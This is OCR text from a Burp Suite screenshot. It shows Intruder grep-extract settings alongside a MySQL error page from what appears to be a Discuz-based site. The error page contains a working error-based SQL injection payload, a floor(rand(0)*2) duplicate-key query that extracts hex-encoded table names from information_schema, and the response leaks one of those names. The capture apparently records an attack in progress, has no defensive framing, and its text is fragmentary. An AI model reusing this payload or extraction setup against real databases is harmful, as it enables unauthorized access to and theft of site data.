 Burp Su
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Se
1 × 2 × 3 × ...
Target Positions Payloads Options
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
? Grep - Extract
These settings can be used to extract useful information from
Extract the following items from responses:
Add
1
Edit
Remove
Duplicate
Up
Down
Clear
Maximum capture length: 100
? Grep - Payloads
These settings can be used to flag result items containing ref
Search responses for payload strings
Define extract grep item
×
? Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: entry '~'
Start at offset: 894
End at delimiter: '~1' for
End at fixed length: 38
Extract from regex group
entry '~'(.*?)'~1' for
Case sensitive
Exclude HTTP headers Update config based on selection below
Refetch response
<div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em;">
<b>MySQL Error</b><br>
<b>Message</b>: MySQL Query Error<br>
<b>SQL</b>: select count(*) num from home_blog a where a.pindao=1
and (select 1 from(select count(*),concat((select (select (select distinct
concat(0x7e,0x27,hex(cast(table_name as char)),0x27,0x7e) from information_schema.tables
where table_schema=0x64625f776f7773616976325f6d limit 0,1)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)<br>
<b>Error</b>: Duplicate entry
'~'63686F756A69616E675F636865636B75736572'~1' for key 'group_key'<br>
<b>Errno.</b>: 1062<br>
2
<a
href="http://faq.comsenz.com/?type=mysql&dberrno=1062&dberror=Duplicate%20entry%20%27~%276
? < + > Type a search term 0 matches
OK Cancel